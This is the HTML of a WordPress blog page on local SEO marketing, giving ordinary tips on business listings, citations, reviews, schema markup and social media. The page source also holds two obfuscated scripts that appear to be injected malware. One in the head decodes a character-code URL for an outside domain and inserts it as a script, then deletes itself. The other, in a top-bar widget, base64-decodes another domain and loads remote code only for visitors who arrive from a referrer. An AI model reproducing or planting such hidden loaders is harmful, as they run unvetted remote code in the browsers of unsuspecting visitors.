.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://seonotdead.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seonotdead.com/wp-json/wp/v2/posts/2382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seonotdead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://seonotdead.com/?p=2382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Flocal-seo%2Flocal-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Flocal-seo%2Flocal-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6593055071237759"
     crossorigin="anonymous"></script>
<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='656b73d073-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' media='all' />
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seonotdead.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="a49a21e60a-js"></script>
<link rel='stylesheet' id='c781f8d169-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' media='all' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://seonotdead.com/xmlrpc.php">
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-270x270.png" />
		<style id="wp-custom-css">
			.entry-content a {
    border-bottom: 2px solid #FF8C00;
}

.posted-on .updated {
    display: inline-block;
}

.posted-on .updated + .entry-date {
    display: none;
}

.posted-on .updated:before {
    content: "Last Updated ";
}

.home .main-navigation:not(#sticky-navigation) {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2382 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://seonotdead.com/" rel="home">
						<img  class="header-image is-logo-image" alt="SeoNotDead.com" src="https://seonotdead.com/wp-content/uploads/2025/07/cropped-logoseonotdead.png" width="671" height="284" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://seonotdead.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-secondary" class=" menu sf-menu"><li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2382" class="post-2382 post type-post status-publish format-standard has-post-thumbnail hentry category-local-seo tag-local-seo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1200" height="675" src="https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png" class="attachment-full size-full wp-post-image" alt="Local SEO Marketing" itemprop="image" decoding="async" fetchpriority="high" srcset="https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing.png 1200w, https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing-300x169.png 300w, https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing-1024x576.png 1024w, https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing-768x432.png 768w, https://seonotdead.com/wp-content/uploads/2023/01/Local-SEO-Marketing-150x84.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" title="Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-01-23T11:20:56+00:00" itemprop="datePublished">January 23, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://seonotdead.com/author/richasoni/" title="View all posts by Richa Soni" rel="author" itemprop="url"><span class="author-name" itemprop="name">Richa Soni</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p class="has-medium-font-size">Local SEO marketing is a powerful tool for small businesses looking to increase their online visibility and attract more customers. It helps local businesses stand out from their competitors in the search engine results pages (SERPs) and ensures that they generate more qualified leads.&nbsp;</p>



<p class="has-medium-font-size">This comprehensive guide will explain how to do local SEO marketing, including the steps you need to take to improve your local SEO and drive more business to your website.</p>



<h2 class="wp-block-heading">What is Local SEO Marketing?</h2>



<p class="has-medium-font-size">Local SEO marketing is a digital strategy focused on optimizing websites for localized searches related to a specific geographic area. Typically, this involves targeting keywords with a city or location name and related phrases like &#8220;near me&#8221; or &#8220;local store.&#8221; <a href="https://seonotdead.com/local-seo/what-is-local-seo-guide-to-optimizing-your-website-for-local-searches/" target="_blank" rel="noreferrer noopener">Local SEO</a> aims to ensure that when people search for services or products related to your business in their area, they find you at the top of the SERPs.</p>



<h2 class="wp-block-heading">Why Is Local SEO Important?</h2>



<p class="has-medium-font-size">In today&#8217;s digital world, small businesses must be visible online to attract new customers and grow their brand recognition locally. Optimizing your website for local searches and ensuring that you appear prominently in SERPs can maximize your visibility among potential customers in your area who are looking for what you have to offer. It will help drive qualified leads directly to your business and ultimately increase conversions. Additionally, having an optimized website with localized content helps improve user experience by providing visitors with relevant information about what they need quickly and accurately.</p>



<h2 class="wp-block-heading">How To Do Local SEO Marketing</h2>



<p class="has-medium-font-size">Now that we understand why local SEO marketing is important, let&#8217;s look at some tips on how you can get started optimizing for localized searches:</p>



<h3 class="wp-block-heading">Optimize your website for local search</h3>



<p class="has-medium-font-size">The first step is to optimize your website for local search. It includes optimizing your website&#8217;s content and structure for local keywords and ensuring that your website is mobile-friendly and loads quickly. When optimizing your website for local search, it&#8217;s important to include your business&#8217;s name, address, and phone number (NAP), as well as your business&#8217;s location and hours of operation.</p>



<h3 class="wp-block-heading">Create and manage local business listings</h3>



<p class="has-medium-font-size">The next step in local SEO marketing is to create and manage local business listings. Local business listings are online profiles that provide information about your business, including your NAP, location, hours of operation, and more. You can find these listings on popular local business directories, such as Google My Business, Bing Places, and Yelp. By creating and managing local business listings, you can help to improve your visibility in local search results and make it easier for potential customers to find and contact your business.</p>



<h3 class="wp-block-heading">Build local citations and reviews</h3>



<p class="has-medium-font-size">Building local citations and reviews is another important step in local SEO marketing. Local citations are mentions of your business&#8217;s NAP on other websites, such as directories and review sites. These citations help to improve your visibility and credibility in local search results. To build local citations, you can submit your business information to online directories, such as YellowPages and Superpages.</p>



<p class="has-medium-font-size">Reviews are also an important aspect of local SEO marketing. Positive reviews can help improve your visibility and credibility in local search results and provide social proof to potential customers. To encourage reviews, you can ask satisfied customers to leave a review on popular sites like Yelp, <a href="https://www.tripadvisor.com/" target="_blank" rel="noreferrer noopener">TripAdvisor</a>, and <a href="https://www.google.com/intl/en_in/business/" target="_blank" rel="noreferrer noopener">Google My Business</a>.</p>



<h3 class="wp-block-heading">Utilize structured data</h3>



<p class="has-medium-font-size">Structured data is a set of tags that you can add to your website&#8217;s HTML code to help search engines understand the information on your website. It includes information about your business, such as your NAP, location, and hours of operation. Utilizing structured data, such as schema markup, can help to improve your visibility in local search results and make it easier for potential customers to find and contact your business.</p>



<h3 class="wp-block-heading">Utilize social media</h3>



<p class="has-medium-font-size">Social media can also play a key role in local SEO marketing. You can engage with potential customers and promote your business by creating and managing social media profiles for your business. It includes sharing information about your business, such as your NAP, location, hours of operation, and promoting your products and services. Additionally, by using social media platforms, you can also build a community and increase brand awareness.</p>



<h3 class="wp-block-heading">Monitor and track your progress</h3>



<p class="has-medium-font-size">Finally, monitoring and tracking your progress with local SEO marketing is important. It includes monitoring your website&#8217;s performance in local search results and tracking your progress over time. By monitoring and tracking your progress, you can identify areas where you need to improve and adjust your local SEO marketing strategy as needed.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p class="has-medium-font-size">Local SEO marketing is essential for any small business looking to increase its online visibility and attract more customers in its area. Optimizing your website, creating relevant content, and utilizing local citations ensures that your business stands out from the competition and earns more qualified leads. With these tips in mind, you&#8217;ll be on the right track to success with local SEO marketing.</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"> <img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques 2"></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://seonotdead.com/author/richasoni/" class="url">Richa Soni</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Richa is an author and SEO expert who loves to write about digital marketing, SEO, and social media. She has been working in the online space for over a decade and has helped businesses of all sizes achieve success online.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"><img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Local SEO Marketing: Boost Your Business with Effective Local SEO Marketing Techniques 2"></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Richa Soni <span class="abh_allposts">(<a href="https://seonotdead.com/author/richasoni/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://seonotdead.com/internet-marketing/google-ads-customer-service-issues/">Google Ads Customer Service Woes: An Urgent Call for Improvement</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/content-strategy/copilot-pro-ai-assistant-launch/">Microsoft Copilot Levels Up: Introducing Copilot Pro for $20/Month</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/">Understanding SEO Perfection According to Google&#8217;s John Mueller</a><span> - January 2, 2024</span>				</li></ul></div></div> </section></div> </div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://seonotdead.com/category/local-seo/" rel="category tag">Local SEO</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://seonotdead.com/tag/local-seo/" rel="tag">local seo</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://seonotdead.com/local-seo/what-are-local-seo-services-a-comprehensive-guide/" rel="prev">What are Local SEO Services? A Comprehensive Guide</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://seonotdead.com/internet-marketing/ppc-in-digital-marketing-lets-find-out-the-potential/" rel="next">PPC in Digital Marketing: Let’s find out the potential</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local-seo/local-seo-marketing-boost-your-business-with-effective-local-seo-marketing-techniques/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://seonotdead.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd9c75c04d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://seonotdead.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/" aria-label="Why Do Most SEO Strategies Fail? They Ignore This First Step"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-thing-to-do-in-seo-keyword-research-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keyword research is the first thing to do in SEO – proven by search results and expert checklists." style="max-width:75px;max-height:75px;" title="Why Do Most SEO Strategies Fail? They Ignore This First Step 4"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/">Why Do Most SEO Strategies Fail? They Ignore This First Step</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/" aria-label="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/is-seo-a-good-career-choice-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modern SEO workspace with dashboards and analytics, showing the title “Is SEO a Good Career Choice" style="max-width:75px;max-height:75px;" title="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth) 5"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/">Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/" aria-label="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/does-seo-cost-money-illustration-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Visual concept asking ‘Does SEO Cost Money’ with symbols of SEO tools, money, and time in a modern tech layout" style="max-width:75px;max-height:75px;" title="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025 6"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/">Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025</a></li>
